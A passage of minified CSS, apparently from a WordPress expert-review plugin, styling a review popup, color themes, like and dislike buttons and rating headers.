(min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type=email],.expert-review-popup__content input[type=text],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type=email]:focus,.expert-review-popup__content input[type=text]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);border-radius:4px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;line-height:1.5;background:#4d3bfe;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;cursor:pointer}.expert-review-popup__cancel{margin-left:20px;opacity:.7;cursor:pointer}.expert-review-popup__cancel:hover{opacity:1}.expert-review-popup .validation-failed{font-size:.9em;color:red}.expert-review-popup .success-message{color:green;font-size:1.2em;font-weight:700}.expert-review-popup .fail-message{color:red;font-size:1.2em;font-weight:700}.expert-review-popup__loader{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5)}.expert-review-popup__loader span{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);display:inline-block;border:4px solid rgba(0,0,0,.25);border-left-color:#00f;border-radius:50%;width:30px;height:30px;-webkit-animation:donut-spin 1.2s linear infinite;animation:donut-spin 1.2s linear infinite;-webkit-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes donut-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.expert-review--color-blue-1{background:#f2f6f7}.expert-review--color-blue-1 .expert-review-button,.expert-review--color-blue-1 .expert-review-expert-bio__avatar,.expert-review--color-blue-1 .expert-review-qa__avatar,.expert-review--color-blue-1 .expert-review-score-summary__average{background-color:#277f94}.expert-review--color-blue-1 .expert-review-expert-bio-name,.expert-review--color-blue-1 .expert-review-expert-header,.expert-review--color-blue-1 .expert-review-pluses-minuses-header,.expert-review--color-blue-1 .expert-review-qa-header,.expert-review--color-blue-1 .expert-review-score-header,.expert-review--color-blue-1 .expert-review-score-line__score{color:#277f94}.expert-review--color-blue-1 .expert-review-qa__text,.expert-review--color-blue-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(144,178,186,.1);box-shadow:0 1px 10px rgba(144,178,186,.1)}.expert-review--color-blue-1 .expert-review-score-line__progress-fill{background:#277f94;background-image:-webkit-gradient(linear,left top,right top,from(#277f94),to(#07add4));background-image:-o-linear-gradient(left,#277f94,#07add4);background-image:linear-gradient(to right,#277f94,#07add4)}.expert-review--color-blue-2{background:#f1f3f8}.expert-review--color-blue-2 .expert-review-button,.expert-review--color-blue-2 .expert-review-expert-bio__avatar,.expert-review--color-blue-2 .expert-review-qa__avatar,.expert-review--color-blue-2 .expert-review-score-summary__average{background-color:#1f3ea1}.expert-review--color-blue-2 .expert-review-expert-bio-name,.expert-review--color-blue-2 .expert-review-expert-header,.expert-review--color-blue-2 .expert-review-pluses-minuses-header,.expert-review--color-blue-2 .expert-review-qa-header,.expert-review--color-blue-2 .expert-review-score-header,.expert-review--color-blue-2 .expert-review-score-line__score{color:#1f3ea1}.expert-review--color-blue-2 .expert-review-qa__text,.expert-review--color-blue-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(153,163,197,.1);box-shadow:0 1px 10px rgba(153,163,197,.1)}.expert-review--color-blue-2 .expert-review-score-line__progress-fill{background:#1f3ea1;background-image:-webkit-gradient(linear,left top,right top,from(#1f3ea1),to(#1a6fcf));background-image:-o-linear-gradient(left,#1f3ea1,#1a6fcf);background-image:linear-gradient(to right,#1f3ea1,#1a6fcf)}.expert-review--color-pink-1{background:#f8f1f8}.expert-review--color-pink-1 .expert-review-button,.expert-review--color-pink-1 .expert-review-expert-bio__avatar,.expert-review--color-pink-1 .expert-review-qa__avatar,.expert-review--color-pink-1 .expert-review-score-summary__average{background-color:#97249d}.expert-review--color-pink-1 .expert-review-expert-bio-name,.expert-review--color-pink-1 .expert-review-expert-header,.expert-review--color-pink-1 .expert-review-pluses-minuses-header,.expert-review--color-pink-1 .expert-review-qa-header,.expert-review--color-pink-1 .expert-review-score-header,.expert-review--color-pink-1 .expert-review-score-line__score{color:#97249d}.expert-review--color-pink-1 .expert-review-qa__text,.expert-review--color-pink-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(201,162,203,.1);box-shadow:0 1px 10px rgba(201,162,203,.1)}.expert-review--color-pink-1 .expert-review-score-line__progress-fill{background:#97249d;background-image:-webkit-gradient(linear,left top,right top,from(#97249d),to(#cd23ab));background-image:-o-linear-gradient(left,#97249d,#cd23ab);background-image:linear-gradient(to right,#97249d,#cd23ab)}.expert-review--color-red-1{background:#faf2f4}.expert-review--color-red-1 .expert-review-button,.expert-review--color-red-1 .expert-review-expert-bio__avatar,.expert-review--color-red-1 .expert-review-qa__avatar,.expert-review--color-red-1 .expert-review-score-summary__average{background-color:#bc2042}.expert-review--color-red-1 .expert-review-expert-bio-name,.expert-review--color-red-1 .expert-review-expert-header,.expert-review--color-red-1 .expert-review-pluses-minuses-header,.expert-review--color-red-1 .expert-review-qa-header,.expert-review--color-red-1 .expert-review-score-header,.expert-review--color-red-1 .expert-review-score-line__score{color:#bc2042}.expert-review--color-red-1 .expert-review-qa__text,.expert-review--color-red-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(205,162,171,.1);box-shadow:0 1px 10px rgba(205,162,171,.1)}.expert-review--color-red-1 .expert-review-score-line__progress-fill{background:#bc2042;background-image:-webkit-gradient(linear,left top,right top,from(#bc2042),to(#e84c44));background-image:-o-linear-gradient(left,#bc2042,#e84c44);background-image:linear-gradient(to right,#bc2042,#e84c44)}.expert-review--color-orange-1{background:#fbf6f3}.expert-review--color-orange-1 .expert-review-button,.expert-review--color-orange-1 .expert-review-expert-bio__avatar,.expert-review--color-orange-1 .expert-review-qa__avatar,.expert-review--color-orange-1 .expert-review-score-summary__average{background-color:#e99400}.expert-review--color-orange-1 .expert-review-expert-bio-name,.expert-review--color-orange-1 .expert-review-expert-header,.expert-review--color-orange-1 .expert-review-pluses-minuses-header,.expert-review--color-orange-1 .expert-review-qa-header,.expert-review--color-orange-1 .expert-review-score-header,.expert-review--color-orange-1 .expert-review-score-line__score{color:#e99400}.expert-review--color-orange-1 .expert-review-qa__text,.expert-review--color-orange-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,198,170,.1);box-shadow:0 1px 10px rgba(210,198,170,.1)}.expert-review--color-orange-1 .expert-review-score-line__progress-fill{background:#e99400;background-image:-webkit-gradient(linear,left top,right top,from(#e99400),to(#ffc555));background-image:-o-linear-gradient(left,#e99400,#ffc555);background-image:linear-gradient(to right,#e99400,#ffc555)}.expert-review--color-green-1{background:#f4f5ed}.expert-review--color-green-1 .expert-review-button,.expert-review--color-green-1 .expert-review-expert-bio__avatar,.expert-review--color-green-1 .expert-review-qa__avatar,.expert-review--color-green-1 .expert-review-score-summary__average{background-color:#828f11}.expert-review--color-green-1 .expert-review-expert-bio-name,.expert-review--color-green-1 .expert-review-expert-header,.expert-review--color-green-1 .expert-review-pluses-minuses-header,.expert-review--color-green-1 .expert-review-qa-header,.expert-review--color-green-1 .expert-review-score-header,.expert-review--color-green-1 .expert-review-score-line__score{color:#828f11}.expert-review--color-green-1 .expert-review-qa__text,.expert-review--color-green-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(210,214,175,.1);box-shadow:0 1px 10px rgba(210,214,175,.1)}.expert-review--color-green-1 .expert-review-score-line__progress-fill{background:#828f11;background-image:-webkit-gradient(linear,left top,right top,from(#828f11),to(#acbf09));background-image:-o-linear-gradient(left,#828f11,#acbf09);background-image:linear-gradient(to right,#828f11,#acbf09)}.expert-review--color-green-2{background:#f4f7f1}.expert-review--color-green-2 .expert-review-button,.expert-review--color-green-2 .expert-review-expert-bio__avatar,.expert-review--color-green-2 .expert-review-qa__avatar,.expert-review--color-green-2 .expert-review-score-summary__average{background-color:#518f11}.expert-review--color-green-2 .expert-review-expert-bio-name,.expert-review--color-green-2 .expert-review-expert-header,.expert-review--color-green-2 .expert-review-pluses-minuses-header,.expert-review--color-green-2 .expert-review-qa-header,.expert-review--color-green-2 .expert-review-score-header,.expert-review--color-green-2 .expert-review-score-line__score{color:#518f11}.expert-review--color-green-2 .expert-review-qa__text,.expert-review--color-green-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(185,207,162,.1);box-shadow:0 1px 10px rgba(185,207,162,.1)}.expert-review--color-green-2 .expert-review-score-line__progress-fill{background:#518f11;background-image:-webkit-gradient(linear,left top,right top,from(#518f11),to(#66be0a));background-image:-o-linear-gradient(left,#518f11,#66be0a);background-image:linear-gradient(to right,#518f11,#66be0a)}.expert-review--color-gray-1{background:#f8f8f9}.expert-review--color-gray-1 .expert-review-button,.expert-review--color-gray-1 .expert-review-expert-bio__avatar,.expert-review--color-gray-1 .expert-review-qa__avatar,.expert-review--color-gray-1 .expert-review-score-summary__average{background-color:#312d4b}.expert-review--color-gray-1 .expert-review-expert-bio-name,.expert-review--color-gray-1 .expert-review-expert-header,.expert-review--color-gray-1 .expert-review-pluses-minuses-header,.expert-review--color-gray-1 .expert-review-qa-header,.expert-review--color-gray-1 .expert-review-score-header,.expert-review--color-gray-1 .expert-review-score-line__score{color:#312d4b}.expert-review--color-gray-1 .expert-review-qa__text,.expert-review--color-gray-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-1 .expert-review-score-line__progress-fill{background:#312d4b;background-image:-webkit-gradient(linear,left top,right top,from(#312d4b),to(#797495));background-image:-o-linear-gradient(left,#312d4b,#797495);background-image:linear-gradient(to right,#312d4b,#797495)}.expert-review--color-gray-2{background:#f7f7f7}.expert-review--color-gray-2 .expert-review-button,.expert-review--color-gray-2 .expert-review-expert-bio__avatar,.expert-review--color-gray-2 .expert-review-qa__avatar,.expert-review--color-gray-2 .expert-review-score-summary__average{background-color:#626262}.expert-review--color-gray-2 .expert-review-expert-bio-name,.expert-review--color-gray-2 .expert-review-expert-header,.expert-review--color-gray-2 .expert-review-pluses-minuses-header,.expert-review--color-gray-2 .expert-review-qa-header,.expert-review--color-gray-2 .expert-review-score-header,.expert-review--color-gray-2 .expert-review-score-line__score{color:#626262}.expert-review--color-gray-2 .expert-review-qa__text,.expert-review--color-gray-2 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(170,165,195,.1);box-shadow:0 1px 10px rgba(170,165,195,.1)}.expert-review--color-gray-2 .expert-review-score-line__progress-fill{background:#626262;background-image:-webkit-gradient(linear,left top,right top,from(#626262),to(#9a9a9a));background-image:-o-linear-gradient(left,#626262,#9a9a9a);background-image:linear-gradient(to right,#626262,#9a9a9a)}.expert-review--color-black-1{background:#f7f7f7}.expert-review--color-black-1 .expert-review-button,.expert-review--color-black-1 .expert-review-expert-bio__avatar,.expert-review--color-black-1 .expert-review-qa__avatar,.expert-review--color-black-1 .expert-review-score-summary__average{background-color:#111}.expert-review--color-black-1 .expert-review-expert-bio-name,.expert-review--color-black-1 .expert-review-expert-header,.expert-review--color-black-1 .expert-review-pluses-minuses-header,.expert-review--color-black-1 .expert-review-qa-header,.expert-review--color-black-1 .expert-review-score-header,.expert-review--color-black-1 .expert-review-score-line__score{color:#111}.expert-review--color-black-1 .expert-review-qa__text,.expert-review--color-black-1 .expert-review-score-line__progress-fill{-webkit-box-shadow:0 1px 10px rgba(216,216,216,.1);box-shadow:0 1px 10px rgba(216,216,216,.1)}.expert-review--color-black-1 .expert-review-score-line__progress-fill{background:#111;background-image:-webkit-gradient(linear,left top,right top,from(#111),to(#555));background-image:-o-linear-gradient(left,#111,#555);background-image:linear-gradient(to right,#111,#555)}.expert-review-likes{margin:30px -5px 20px;font-size:16px;color:#111}.expert-review-likes__button{display:inline-block;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:.3em .8em;font-weight:400;color:#111;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:none;font-size:1em;line-height:1.5;border-radius:.2em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;text-transform:initial}.expert-review-likes__button.disabled{opacity:.8}.expert-review-likes__button.loading{-webkit-animation:loading 1s linear infinite;animation:loading 1s linear infinite}.expert-review-likes__button:focus{outline:0}.expert-review-likes__icon svg{display:inline-block;font-size:inherit;width:1em;height:1em;overflow:visible;vertical-align:-.125em}.expert-review-likes__label{font-size:.9em}.expert-review-likes__count{font-size:.8em;opacity:.5}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__label{margin-left:.4em}.expert-review-likes .expert-review-likes__icon+.expert-review-likes__count:not(:empty),.expert-review-likes .expert-review-likes__label+.expert-review-likes__count:not(:empty){margin-left:.5em}.comment .expert-review-likes{margin:15px 0}@-webkit-keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}@keyframes loading{0%{opacity:.8}50%{opacity:.5}100%{opacity:.8}}.expert-review-likes--size-xs{font-size:12px}.expert-review-likes--size-s{font-size:14px}.expert-review-likes--size-l{font-size:18px}.expert-review-likes--size-xl{font-size:20px}.expert-review-likes--size-xxl{font-size:22px}.expert-review-likes--alignment-left{text-align:left}.expert-review-likes--alignment-center{text-align:center}.expert-review-likes--alignment-right{text-align:right}.expert-review-likes--style-simple-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--like:not(.loading):hover{color:#1d8200}.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-simple-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#d30b17}.expert-review-likes--style-button-1 .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--like:not(.loading):hover{color:#fff;background:#1d8200}.expert-review-likes--style-button-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1 .expert-review-likes__button--dislike:not(.loading):hover{color:#fff;background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button{-webkit-box-shadow:0 4px 10px -2px rgba(25,0,57,.2);box-shadow:0 4px 10px -2px rgba(25,0,57,.2)}.expert-review-likes--style-button-1-color .expert-review-likes__button.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-1-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-1-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2 .expert-review-likes__button.voted,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button{-webkit-box-shadow:inset 0 0 0 2px rgba(34,34,34,.1);box-shadow:inset 0 0 0 2px rgba(34,34,34,.1)}.expert-review-likes--style-button-2-color .expert-review-likes__button.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-2-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-2-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);border-radius:30px}.expert-review-likes--style-button-3 .expert-review-likes__button.voted,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button{padding:.3em 1.2em;-webkit-box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);box-shadow:inset 0 0 0 1px rgba(34,34,34,.1);border-radius:30px}.expert-review-likes--style-button-3-color .expert-review-likes__button.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-3-color .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-3-color .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-4 .expert-review-likes__button{padding:.3em 1.2em;border-radius:30px;background:-webkit-gradient(linear,left top,left bottom,from(#f7f7f7),to(#e6e6e6));background:-o-linear-gradient(#f7f7f7,#e6e6e6);background:linear-gradient(#f7f7f7,#e6e6e6);-webkit-box-shadow:0 15px 15px -12px rgba(0,0,0,.3);box-shadow:0 15px 15px -12px rgba(0,0,0,.3)}.expert-review-likes--style-button-4 .expert-review-likes__button.voted,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-4 .expert-review-likes__button:not(.loading):hover{-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.expert-review-likes--style-button-4 .expert-review-likes__icon{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-likes--style-button-4 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-4 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-4 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button{-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-button-5 .expert-review-likes__button.voted,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-button-5 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-button-5 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-button-5 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-center .expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media 